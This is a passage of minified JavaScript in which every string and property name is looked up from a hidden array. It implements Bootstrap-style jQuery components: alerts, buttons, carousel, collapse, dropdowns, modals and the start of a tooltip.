setTimeout(r,e),this;},t(function(){t[_x33225[393]][_x33225[1131]]=e(),t[_x33225[393]][_x33225[1131]]&&(t[_x33225[116]][_x33225[587]][_x33225[1130]]={bindType:t[_x33225[393]][_x33225[1131]][_x33225[150]],delegateType:t[_x33225[393]][_x33225[1131]][_x33225[150]],handle:function(e){if(t(e[_x33225[605]])[_x33225[491]](this))return e[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments);}});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1132]);r||i[_x33225[76]](_x33225[1132],r=new n(this)),_x33225[107]==typeof e&&r[e][_x33225[105]](i);});}var i=_x33225[1133],n=function(e){t(e)[_x33225[583]](_x33225[619],i,this[_x33225[218]]);};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=150,n[_x33225[233]][_x33225[218]]=function(e){function i(){o[_x33225[211]]()[_x33225[85]](_x33225[1137])[_x33225[599]]();}var r=t(this),s=r[_x33225[184]](_x33225[1138]);s||(s=r[_x33225[184]](_x33225[22]),s=s&&s[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var o=t(_x33225[42]===s?[]:s);e&&e[_x33225[608]](),o[_x33225[13]]||(o=r[_x33225[1016]](_x33225[1139])),o[_x33225[85]](e=t[_x33225[601]](_x33225[1140])),e[_x33225[609]]()||(o[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&o[_x33225[797]](_x33225[1142])?o[_x33225[1129]](_x33225[1130],i)[_x33225[1128]](n[_x33225[1136]]):i());};var r=t[_x33225[312]][_x33225[1143]];t[_x33225[312]][_x33225[1143]]=e,t[_x33225[312]][_x33225[1143]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1143]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1143]]=r,this;},t(document)[_x33225[583]](_x33225[1145],i,n[_x33225[233]][_x33225[218]]);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1146]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1146],r=new i(this,s)),_x33225[257]==e?r[_x33225[257]]():e&&r[_x33225[1147]](e);});}var i=function(e,n){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1150]]=!1;};i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]={loadingText:_x33225[1151]},i[_x33225[233]][_x33225[1147]]=function(e){var i=_x33225[475],n=this[_x33225[1148]],r=n[_x33225[491]](_x33225[176])?_x33225[770]:_x33225[206],s=n[_x33225[76]]();e+=_x33225[1152],null==s[_x33225[1153]]&&n[_x33225[76]](_x33225[1153],n[r]()),setTimeout(t[_x33225[279]](function(){n[r](null==s[e]?this[_x33225[678]][e]:s[e]),_x33225[1154]==e?(this[_x33225[1150]]=!0,n[_x33225[82]](i)[_x33225[184]](i,i)[_x33225[661]](i,!0)):this[_x33225[1150]]&&(this[_x33225[1150]]=!1,n[_x33225[795]](i)[_x33225[774]](i)[_x33225[661]](i,!1));},this),0);},i[_x33225[233]][_x33225[257]]=function(){var t=!0,e=this[_x33225[1148]][_x33225[1016]](_x33225[1155]);if(e[_x33225[13]]){var i=this[_x33225[1148]][_x33225[185]](_x33225[176]);_x33225[557]==i[_x33225[661]](_x33225[17])?(i[_x33225[661]](_x33225[161])&&(t=!1),e[_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[1148]][_x33225[82]](_x33225[838])):_x33225[554]==i[_x33225[661]](_x33225[17])&&(i[_x33225[661]](_x33225[161])!==this[_x33225[1148]][_x33225[797]](_x33225[838])&&(t=!1),this[_x33225[1148]][_x33225[796]](_x33225[838])),i[_x33225[661]](_x33225[161],this[_x33225[1148]][_x33225[797]](_x33225[838])),t&&i[_x33225[85]](_x33225[666]);}else this[_x33225[1148]][_x33225[184]](_x33225[1157],!this[_x33225[1148]][_x33225[797]](_x33225[838])),this[_x33225[1148]][_x33225[796]](_x33225[838]);};var n=t[_x33225[312]][_x33225[344]];t[_x33225[312]][_x33225[344]]=e,t[_x33225[312]][_x33225[344]][_x33225[1144]]=i,t[_x33225[312]][_x33225[344]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[344]]=n,this;},t(document)[_x33225[583]](_x33225[1158],_x33225[1159],function(i){var n=t(i[_x33225[605]])[_x33225[1016]](_x33225[1160]);e[_x33225[105]](n,_x33225[257]),t(i[_x33225[605]])[_x33225[491]](_x33225[1161])||(i[_x33225[608]](),n[_x33225[491]](_x33225[1162])?n[_x33225[85]](_x33225[642]):n[_x33225[185]](_x33225[1163])[_x33225[346]]()[_x33225[85]](_x33225[642]));})[_x33225[583]](_x33225[1164],_x33225[1159],function(e){t(e[_x33225[605]])[_x33225[1016]](_x33225[1160])[_x33225[796]](_x33225[642],/^focus(in)?$/[_x33225[10]](e[_x33225[17]]));});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1165]),s=t[_x33225[132]]({},i[_x33225[1149]],n[_x33225[76]](),_x33225[95]==typeof e&&e),o=_x33225[107]==typeof e?e:s[_x33225[1166]];r||n[_x33225[76]](_x33225[1165],r=new i(this,s)),_x33225[102]==typeof e?r[_x33225[1167]](e):o?r[o]():s[_x33225[756]]&&r[_x33225[1169]]()[_x33225[1168]]();});}var i=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[1170]]=this[_x33225[1148]][_x33225[185]](_x33225[1171]),this[_x33225[678]]=i,this[_x33225[1172]]=null,this[_x33225[1173]]=null,this[_x33225[756]]=null,this[_x33225[1174]]=null,this[_x33225[1175]]=null,this[_x33225[678]][_x33225[1176]]&&this[_x33225[1148]][_x33225[583]](_x33225[1177],t[_x33225[279]](this[_x33225[1178]],this)),_x33225[993]==this[_x33225[678]][_x33225[1169]]&&!(_x33225[1179]in document[_x33225[214]])&&this[_x33225[1148]][_x33225[583]](_x33225[1180],t[_x33225[279]](this[_x33225[1169]],this))[_x33225[583]](_x33225[1181],t[_x33225[279]](this[_x33225[1168]],this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=600,i[_x33225[1149]]={interval:5000,pause:_x33225[993],wrap:!0,keyboard:!0},i[_x33225[233]][_x33225[1178]]=function(t){if(!/input|textarea/i[_x33225[10]](t[_x33225[605]][_x33225[1182]])){switch(t[_x33225[627]]){case 37:this[_x33225[1183]]();break;case 39:this[_x33225[1184]]();break;default:return;}t[_x33225[608]]();}},i[_x33225[233]][_x33225[1168]]=function(e){return e||(this[_x33225[1172]]=!1),this[_x33225[756]]&&clearInterval(this[_x33225[756]]),this[_x33225[678]][_x33225[756]]&&!this[_x33225[1172]]&&(this[_x33225[756]]=setInterval(t[_x33225[279]](this[_x33225[1184]],this),this[_x33225[678]][_x33225[756]])),this;},i[_x33225[233]][_x33225[1185]]=function(t){return this[_x33225[1175]]=t[_x33225[878]]()[_x33225[1186]](_x33225[1187]),this[_x33225[1175]][_x33225[498]](t||this[_x33225[1174]]);},i[_x33225[233]][_x33225[1188]]=function(t,e){var i=this[_x33225[1185]](e),n=_x33225[1183]==t&&0===i||_x33225[1184]==t&&i==this[_x33225[1175]][_x33225[13]]-1;if(n&&!this[_x33225[678]][_x33225[1189]])return e;var r=_x33225[1183]==t?-1:1,s=(i+r)%this[_x33225[1175]][_x33225[13]];return this[_x33225[1175]][_x33225[205]](s);},i[_x33225[233]][_x33225[1167]]=function(t){var e=this,i=this[_x33225[1185]](this[_x33225[1174]]=this[_x33225[1148]][_x33225[185]](_x33225[1190]));if(!(t>this[_x33225[1175]][_x33225[13]]-1||t<0))return this[_x33225[1173]]?this[_x33225[1148]][_x33225[1129]](_x33225[1191],function(){e[_x33225[1167]](t);}):i==t?this[_x33225[1169]]()[_x33225[1168]]():this[_x33225[1166]](t>i?_x33225[1184]:_x33225[1183],this[_x33225[1175]][_x33225[205]](t));},i[_x33225[233]][_x33225[1169]]=function(e){return e||(this[_x33225[1172]]=!0),this[_x33225[1148]][_x33225[185]](_x33225[1192])[_x33225[13]]&&t[_x33225[393]][_x33225[1131]]&&(this[_x33225[1148]][_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]),this[_x33225[1168]](!0)),this[_x33225[756]]=clearInterval(this[_x33225[756]]),this;},i[_x33225[233]][_x33225[1184]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1184]);},i[_x33225[233]][_x33225[1183]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1183]);},i[_x33225[233]][_x33225[1166]]=function(e,n){var r=this[_x33225[1148]][_x33225[185]](_x33225[1190]),s=n||this[_x33225[1188]](e,r),o=this[_x33225[756]],a=_x33225[1184]==e?_x33225[527]:_x33225[1193],l=this;if(s[_x33225[797]](_x33225[838]))return this[_x33225[1173]]=!1;var c=s[0],u=t[_x33225[601]](_x33225[1194],{relatedTarget:c,direction:a});if(this[_x33225[1148]][_x33225[85]](u),!u[_x33225[609]]()){if(this[_x33225[1173]]=!0,o&&this[_x33225[1169]](),this[_x33225[1170]][_x33225[13]]){this[_x33225[1170]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]);var h=t(this[_x33225[1170]][_x33225[1186]]()[this[_x33225[1185]](s)]);h&&h[_x33225[82]](_x33225[838]);}var d=t[_x33225[601]](_x33225[1191],{relatedTarget:c,direction:a});return t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1166])?(s[_x33225[82]](e),s[0][_x33225[227]],r[_x33225[82]](a),s[_x33225[82]](a),r[_x33225[1129]](_x33225[1130],function(){s[_x33225[795]]([e,a][_x33225[30]](_x33225[28]))[_x33225[82]](_x33225[838]),r[_x33225[795]]([_x33225[838],a][_x33225[30]](_x33225[28])),l[_x33225[1173]]=!1,setTimeout(function(){l[_x33225[1148]][_x33225[85]](d);},0);})[_x33225[1128]](i[_x33225[1136]])):(r[_x33225[795]](_x33225[838]),s[_x33225[82]](_x33225[838]),this[_x33225[1173]]=!1,this[_x33225[1148]][_x33225[85]](d)),o&&this[_x33225[1168]](),this;}};var n=t[_x33225[312]][_x33225[1195]];t[_x33225[312]][_x33225[1195]]=e,t[_x33225[312]][_x33225[1195]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1195]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1195]]=n,this;};var r=function(i){var n,r=t(this),s=t(r[_x33225[184]](_x33225[1138])||(n=r[_x33225[184]](_x33225[22]))&&n[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]));if(s[_x33225[797]](_x33225[1195])){var o=t[_x33225[132]]({},s[_x33225[76]](),r[_x33225[76]]()),a=r[_x33225[184]](_x33225[1196]);a&&(o[_x33225[756]]=!1),e[_x33225[105]](s,o),a&&s[_x33225[76]](_x33225[1165])[_x33225[1167]](a),i[_x33225[608]]();}};t(document)[_x33225[583]](_x33225[1197],_x33225[1198],r)[_x33225[583]](_x33225[1197],_x33225[1199],r),t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1200])[_x33225[110]](function(){var i=t(this);e[_x33225[105]](i,i[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){var i,n=e[_x33225[184]](_x33225[1138])||(i=e[_x33225[184]](_x33225[22]))&&i[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]);return t(n);}function i(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1201]),s=t[_x33225[132]]({},n[_x33225[1149]],i[_x33225[76]](),_x33225[95]==typeof e&&e);!r&&s[_x33225[257]]&&/show|hide/[_x33225[10]](e)&&(s[_x33225[257]]=!1),r||i[_x33225[76]](_x33225[1201],r=new n(this,s)),_x33225[107]==typeof e&&r[e]();});}var n=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},n[_x33225[1149]],i),this[_x33225[1202]]=t(_x33225[1203]+e[_x33225[331]]+_x33225[1204]+e[_x33225[331]]+_x33225[1205]),this[_x33225[1206]]=null,this[_x33225[678]][_x33225[878]]?this[_x33225[1207]]=this[_x33225[1208]]():this[_x33225[1209]](this[_x33225[1148]],this[_x33225[1202]]),this[_x33225[678]][_x33225[257]]&&this[_x33225[257]]();};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=350,n[_x33225[1149]]={toggle:!0},n[_x33225[233]][_x33225[1210]]=function(){var t=this[_x33225[1148]][_x33225[797]](_x33225[87]);return t?_x33225[87]:_x33225[246];},n[_x33225[233]][_x33225[78]]=function(){if(!this[_x33225[1206]]&&!this[_x33225[1148]][_x33225[797]](_x33225[1141])){var e,r=this[_x33225[1207]]&&this[_x33225[1207]][_x33225[1186]](_x33225[1211])[_x33225[1186]](_x33225[1212]);if(!(r&&r[_x33225[13]]&&(e=r[_x33225[76]](_x33225[1201]),e&&e[_x33225[1206]]))){var s=t[_x33225[601]](_x33225[1213]);if(this[_x33225[1148]][_x33225[85]](s),!s[_x33225[609]]()){r&&r[_x33225[13]]&&(i[_x33225[105]](r,_x33225[81]),e||r[_x33225[76]](_x33225[1201],null));var o=this[_x33225[1210]]();this[_x33225[1148]][_x33225[795]](_x33225[1214])[_x33225[82]](_x33225[1215])[o](0)[_x33225[184]](_x33225[1216],!0),this[_x33225[1202]][_x33225[795]](_x33225[84])[_x33225[184]](_x33225[1216],!0),this[_x33225[1206]]=1;var a=function(){this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1217])[o](_x33225[29]),this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[85]](_x33225[1218]);};if(!t[_x33225[393]][_x33225[1131]])return a[_x33225[105]](this);var l=t[_x33225[133]]([_x33225[930],o][_x33225[30]](_x33225[40]));this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](a,this))[_x33225[1128]](n[_x33225[1136]])[o](this[_x33225[1148]][0][l]);}}}},n[_x33225[233]][_x33225[81]]=function(){if(!this[_x33225[1206]]&&this[_x33225[1148]][_x33225[797]](_x33225[1141])){var e=t[_x33225[601]](_x33225[1219]);if(this[_x33225[1148]][_x33225[85]](e),!e[_x33225[609]]()){var i=this[_x33225[1210]]();this[_x33225[1148]][i](this[_x33225[1148]][i]())[0][_x33225[228]],this[_x33225[1148]][_x33225[82]](_x33225[1215])[_x33225[795]](_x33225[1217])[_x33225[184]](_x33225[1216],!1),this[_x33225[1202]][_x33225[82]](_x33225[84])[_x33225[184]](_x33225[1216],!1),this[_x33225[1206]]=1;var r=function(){this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1214])[_x33225[85]](_x33225[1220]);};return t[_x33225[393]][_x33225[1131]]?void this[_x33225[1148]][i](0)[_x33225[1129]](_x33225[1130],t[_x33225[279]](r,this))[_x33225[1128]](n[_x33225[1136]]):r[_x33225[105]](this);}}},n[_x33225[233]][_x33225[257]]=function(){this[this[_x33225[1148]][_x33225[797]](_x33225[1141])?_x33225[81]:_x33225[78]]();},n[_x33225[233]][_x33225[1208]]=function(){return t(this[_x33225[678]][_x33225[878]])[_x33225[185]](_x33225[1221]+this[_x33225[678]][_x33225[878]]+_x33225[1205])[_x33225[110]](t[_x33225[279]](function(i,n){var r=t(n);this[_x33225[1209]](e(r),r);},this))[_x33225[150]]();},n[_x33225[233]][_x33225[1209]]=function(t,e){var i=t[_x33225[797]](_x33225[1141]);t[_x33225[184]](_x33225[1216],i),e[_x33225[796]](_x33225[84],!i)[_x33225[184]](_x33225[1216],i);};var r=t[_x33225[312]][_x33225[1214]];t[_x33225[312]][_x33225[1214]]=i,t[_x33225[312]][_x33225[1214]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1214]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1214]]=r,this;},t(document)[_x33225[583]](_x33225[1222],_x33225[1223],function(n){var r=t(this);r[_x33225[184]](_x33225[1138])||n[_x33225[608]]();var s=e(r),o=s[_x33225[76]](_x33225[1201]),a=o?_x33225[257]:r[_x33225[76]]();i[_x33225[105]](s,a);});}(jQuery),+function(t){'use strict';function e(e){var i=e[_x33225[184]](_x33225[1138]);i||(i=e[_x33225[184]](_x33225[22]),i=i&&/#[A-Za-z]/[_x33225[10]](i)&&i[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var n=i&&t(i);return n&&n[_x33225[13]]?n:e[_x33225[878]]();}function i(i){i&&3===i[_x33225[627]]||(t(r)[_x33225[599]](),t(s)[_x33225[110]](function(){var n=t(this),r=e(n),s={relatedTarget:this};r[_x33225[797]](_x33225[890])&&(i&&_x33225[619]==i[_x33225[17]]&&/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])&&t[_x33225[177]](r[0],i[_x33225[605]])||(r[_x33225[85]](i=t[_x33225[601]](_x33225[1224],s)),i[_x33225[609]]()||(n[_x33225[184]](_x33225[1216],_x33225[122]),r[_x33225[795]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1225],s)))));}));}function n(e){return this[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]](_x33225[1226]);n||i[_x33225[76]](_x33225[1226],n=new o(this)),_x33225[107]==typeof e&&n[e][_x33225[105]](i);});}var r=_x33225[1227],s=_x33225[1228],o=function(e){t(e)[_x33225[583]](_x33225[1229],this[_x33225[257]]);};o[_x33225[1134]]=_x33225[1135],o[_x33225[233]][_x33225[257]]=function(n){var r=t(this);if(!r[_x33225[491]](_x33225[1230])){var s=e(r),o=s[_x33225[797]](_x33225[890]);if(i(),!o){_x33225[1179]in document[_x33225[214]]&&!s[_x33225[1016]](_x33225[1231])[_x33225[13]]&&t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1233])[_x33225[1232]](t(this))[_x33225[583]](_x33225[619],i);var a={relatedTarget:this};if(s[_x33225[85]](n=t[_x33225[601]](_x33225[1234],a)),n[_x33225[609]]())return;r[_x33225[85]](_x33225[642])[_x33225[184]](_x33225[1216],_x33225[121]),s[_x33225[796]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1235],a));}return!1;}},o[_x33225[233]][_x33225[1178]]=function(i){if(/(38|40|27|32)/[_x33225[10]](i[_x33225[627]])&&!/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])){var n=t(this);if(i[_x33225[608]](),i[_x33225[617]](),!n[_x33225[491]](_x33225[1230])){var r=e(n),o=r[_x33225[797]](_x33225[890]);if(!o&&27!=i[_x33225[627]]||o&&27==i[_x33225[627]])return 27==i[_x33225[627]]&&r[_x33225[185]](s)[_x33225[85]](_x33225[642]),n[_x33225[85]](_x33225[619]);var a=_x33225[1236],l=r[_x33225[185]](_x33225[1237]+a);if(l[_x33225[13]]){var c=l[_x33225[498]](i[_x33225[605]]);38==i[_x33225[627]]&&c>0&&c--,40==i[_x33225[627]]&&c<l[_x33225[13]]-1&&c++,~c||(c=0),l[_x33225[205]](c)[_x33225[85]](_x33225[642]);}}}};var a=t[_x33225[312]][_x33225[1238]];t[_x33225[312]][_x33225[1238]]=n,t[_x33225[312]][_x33225[1238]][_x33225[1144]]=o,t[_x33225[312]][_x33225[1238]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1238]]=a,this;},t(document)[_x33225[583]](_x33225[1239],i)[_x33225[583]](_x33225[1239],_x33225[1240],function(t){t[_x33225[617]]();})[_x33225[583]](_x33225[1239],s,o[_x33225[233]][_x33225[257]])[_x33225[583]](_x33225[1241],s,o[_x33225[233]][_x33225[1178]])[_x33225[583]](_x33225[1241],_x33225[1237],o[_x33225[233]][_x33225[1178]]);}(jQuery),+function(t){'use strict';function e(e,n){return this[_x33225[110]](function(){var r=t(this),s=r[_x33225[76]](_x33225[1242]),o=t[_x33225[132]]({},i[_x33225[1149]],r[_x33225[76]](),_x33225[95]==typeof e&&e);s||r[_x33225[76]](_x33225[1242],s=new i(this,o)),_x33225[107]==typeof e?s[e](n):o[_x33225[78]]&&s[_x33225[78]](n);});}var i=function(e,i){this[_x33225[678]]=i,this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1148]]=t(e),this[_x33225[1244]]=this[_x33225[1148]][_x33225[185]](_x33225[1245]),this[_x33225[1246]]=null,this[_x33225[1247]]=null,this[_x33225[1248]]=null,this[_x33225[1249]]=0,this[_x33225[1250]]=!1,this[_x33225[678]][_x33225[1251]]&&this[_x33225[1148]][_x33225[185]](_x33225[1252])[_x33225[8]](this[_x33225[678]][_x33225[1251]],t[_x33225[279]](function(){this[_x33225[1148]][_x33225[85]](_x33225[1253]);},this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=300,i[_x33225[1254]]=150,i[_x33225[1149]]={backdrop:!0,keyboard:!0,show:!0},i[_x33225[233]][_x33225[257]]=function(t){return this[_x33225[1247]]?this[_x33225[81]]():this[_x33225[78]](t);},i[_x33225[233]][_x33225[78]]=function(e){var n=this,r=t[_x33225[601]](_x33225[1255],{relatedTarget:e});this[_x33225[1148]][_x33225[85]](r),this[_x33225[1247]]||r[_x33225[609]]()||(this[_x33225[1247]]=!0,this[_x33225[1256]](),this[_x33225[1257]](),this[_x33225[1243]][_x33225[82]](_x33225[1258]),this[_x33225[1259]](),this[_x33225[1260]](),this[_x33225[1148]][_x33225[583]](_x33225[1261],_x33225[1262],t[_x33225[279]](this[_x33225[81]],this)),this[_x33225[1244]][_x33225[583]](_x33225[1263],function(){n[_x33225[1148]][_x33225[1129]](_x33225[1264],function(e){t(e[_x33225[605]])[_x33225[491]](n[_x33225[1148]])&&(n[_x33225[1250]]=!0);});}),this[_x33225[1265]](function(){var r=t[_x33225[393]][_x33225[1131]]&&n[_x33225[1148]][_x33225[797]](_x33225[1142]);n[_x33225[1148]][_x33225[878]]()[_x33225[13]]||n[_x33225[1148]][_x33225[209]](n[_x33225[1243]]),n[_x33225[1148]][_x33225[78]]()[_x33225[638]](0),n[_x33225[1266]](),r&&n[_x33225[1148]][0][_x33225[227]],n[_x33225[1148]][_x33225[82]](_x33225[1141]),n[_x33225[1267]]();var s=t[_x33225[601]](_x33225[1268],{relatedTarget:e});r?n[_x33225[1244]][_x33225[1129]](_x33225[1130],function(){n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);})[_x33225[1128]](i[_x33225[1136]]):n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);}));},i[_x33225[233]][_x33225[81]]=function(e){e&&e[_x33225[608]](),e=t[_x33225[601]](_x33225[1269]),this[_x33225[1148]][_x33225[85]](e),this[_x33225[1247]]&&!e[_x33225[609]]()&&(this[_x33225[1247]]=!1,this[_x33225[1259]](),this[_x33225[1260]](),t(document)[_x33225[180]](_x33225[1270]),this[_x33225[1148]][_x33225[795]](_x33225[1141])[_x33225[180]](_x33225[1261])[_x33225[180]](_x33225[1264]),this[_x33225[1244]][_x33225[180]](_x33225[1263]),t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](this[_x33225[1271]],this))[_x33225[1128]](i[_x33225[1136]]):this[_x33225[1271]]());},i[_x33225[233]][_x33225[1267]]=function(){t(document)[_x33225[180]](_x33225[1270])[_x33225[583]](_x33225[1270],t[_x33225[279]](function(t){document===t[_x33225[605]]||this[_x33225[1148]][0]===t[_x33225[605]]||this[_x33225[1148]][_x33225[507]](t[_x33225[605]])[_x33225[13]]||this[_x33225[1148]][_x33225[85]](_x33225[642]);},this));},i[_x33225[233]][_x33225[1259]]=function(){this[_x33225[1247]]&&this[_x33225[678]][_x33225[1176]]?this[_x33225[1148]][_x33225[583]](_x33225[1272],t[_x33225[279]](function(t){27==t[_x33225[627]]&&this[_x33225[81]]();},this)):this[_x33225[1247]]||this[_x33225[1148]][_x33225[180]](_x33225[1272]);},i[_x33225[233]][_x33225[1260]]=function(){this[_x33225[1247]]?t(window)[_x33225[583]](_x33225[1273],t[_x33225[279]](this[_x33225[1274]],this)):t(window)[_x33225[180]](_x33225[1273]);},i[_x33225[233]][_x33225[1271]]=function(){var t=this;this[_x33225[1148]][_x33225[81]](),this[_x33225[1265]](function(){t[_x33225[1243]][_x33225[795]](_x33225[1258]),t[_x33225[1275]](),t[_x33225[1276]](),t[_x33225[1148]][_x33225[85]](_x33225[1277]);});},i[_x33225[233]][_x33225[1278]]=function(){this[_x33225[1246]]&&this[_x33225[1246]][_x33225[599]](),this[_x33225[1246]]=null;},i[_x33225[233]][_x33225[1265]]=function(e){var n=this,r=this[_x33225[1148]][_x33225[797]](_x33225[1142])?_x33225[1142]:_x33225[29];if(this[_x33225[1247]]&&this[_x33225[678]][_x33225[1265]]){var s=t[_x33225[393]][_x33225[1131]]&&r;if(this[_x33225[1246]]=t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1279]+r)[_x33225[209]](this[_x33225[1243]]),this[_x33225[1148]][_x33225[583]](_x33225[1261],t[_x33225[279]](function(t){return this[_x33225[1250]]?void(this[_x33225[1250]]=!1):void(t[_x33225[605]]===t[_x33225[614]]&&(_x33225[915]==this[_x33225[678]][_x33225[1265]]?this[_x33225[1148]][0][_x33225[642]]():this[_x33225[81]]()));},this)),s&&this[_x33225[1246]][0][_x33225[227]],this[_x33225[1246]][_x33225[82]](_x33225[1141]),!e)return;s?this[_x33225[1246]][_x33225[1129]](_x33225[1130],e)[_x33225[1128]](i[_x33225[1254]]):e();}else if(!this[_x33225[1247]]&&this[_x33225[1246]]){this[_x33225[1246]][_x33225[795]](_x33225[1141]);var o=function(){n[_x33225[1278]](),e&&e();};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1246]][_x33225[1129]](_x33225[1130],o)[_x33225[1128]](i[_x33225[1254]]):o();}else e&&e();},i[_x33225[233]][_x33225[1274]]=function(){this[_x33225[1266]]();},i[_x33225[233]][_x33225[1266]]=function(){var t=this[_x33225[1148]][0][_x33225[773]]>document[_x33225[214]][_x33225[1280]];this[_x33225[1148]][_x33225[142]]({paddingLeft:!this[_x33225[1281]]&&t?this[_x33225[1249]]:_x33225[29],paddingRight:this[_x33225[1281]]&&!t?this[_x33225[1249]]:_x33225[29]});},i[_x33225[233]][_x33225[1275]]=function(){this[_x33225[1148]][_x33225[142]]({paddingLeft:_x33225[29],paddingRight:_x33225[29]});},i[_x33225[233]][_x33225[1256]]=function(){var t=window[_x33225[1282]];if(!t){var e=document[_x33225[214]][_x33225[739]]();t=e[_x33225[1193]]-Math[_x33225[58]](e[_x33225[527]]);}this[_x33225[1281]]=document[_x33225[20]][_x33225[1283]]<t,this[_x33225[1249]]=this[_x33225[1284]]();},i[_x33225[233]][_x33225[1257]]=function(){var t=parseInt(this[_x33225[1243]][_x33225[142]](_x33225[1285])||0,10);this[_x33225[1248]]=document[_x33225[20]][_x33225[147]][_x33225[1286]]||_x33225[29],this[_x33225[1281]]&&this[_x33225[1243]][_x33225[142]](_x33225[1285],t+this[_x33225[1249]]);},i[_x33225[233]][_x33225[1276]]=function(){this[_x33225[1243]][_x33225[142]](_x33225[1285],this[_x33225[1248]]);},i[_x33225[233]][_x33225[1284]]=function(){var t=document[_x33225[16]](_x33225[162]);t[_x33225[5]]=_x33225[1287],this[_x33225[1243]][_x33225[677]](t);var e=t[_x33225[227]]-t[_x33225[1283]];return this[_x33225[1243]][0][_x33225[173]](t),e;};var n=t[_x33225[312]][_x33225[1288]];t[_x33225[312]][_x33225[1288]]=e,t[_x33225[312]][_x33225[1288]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1288]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1288]]=n,this;},t(document)[_x33225[583]](_x33225[1289],_x33225[1290],function(i){var n=t(this),r=n[_x33225[184]](_x33225[22]),s=t(n[_x33225[184]](_x33225[1138])||r&&r[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29])),o=s[_x33225[76]](_x33225[1242])?_x33225[257]:t[_x33225[132]]({remote:!/#/[_x33225[10]](r)&&r},s[_x33225[76]](),n[_x33225[76]]());n[_x33225[491]](_x33225[646])&&i[_x33225[608]](),s[_x33225[1129]](_x33225[1255],function(t){t[_x33225[609]]()||s[_x33225[1129]](_x33225[1277],function(){n[_x33225[491]](_x33225[1291])&&n[_x33225[85]](_x33225[642]);});}),e[_x33225[105]](s,o,this);});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1292]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1292],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[17]]=null,this[_x33225[678]]=null,this[_x33225[1293]]=null,this[_x33225[870]]=null,this[_x33225[1294]]=null,this[_x33225[1148]]=null,this[_x33225[1295]]=null,this[_x33225[232]](_x33225[1296],t,e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[1149]]={animation:!0,placement:_x33225[397],selector:!1,template:_x33225[1297],trigger:_x33225[1298],title:_x33225[29],delay:0,html:!1,container:!1,viewport:{selector:_x33225[20],padding:0}},i[_x33225[233]][_x33225[232]]=function(e,i,n){if(this[_x33225[1293]]=!0,this[_x33225[17]]=e,this[_x33225[1148]]=t(i),this[_x33225[678]]=this[_x33225[1299]](n),this[_x33225[1300]]=this[_x33225[678]][_x33225[1301]]&&t(t[_x33225[103]](this[_x33225[678]][_x33225[1301]])?this[_x33225[678]][_x33225[1301]][_x33225[105]](this,this[_x33225[1148]]):this[_x33225[678]][_x33225[1301]][_x33225[